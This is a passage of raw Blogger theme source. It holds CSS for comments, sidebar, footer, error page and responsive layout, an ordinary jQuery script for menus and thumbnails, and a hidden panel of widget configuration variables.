.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=5d24ee91-ba61-4a27-ad52-5384a403dc8b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=5d24ee91-ba61-4a27-ad52-5384a403dc8b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
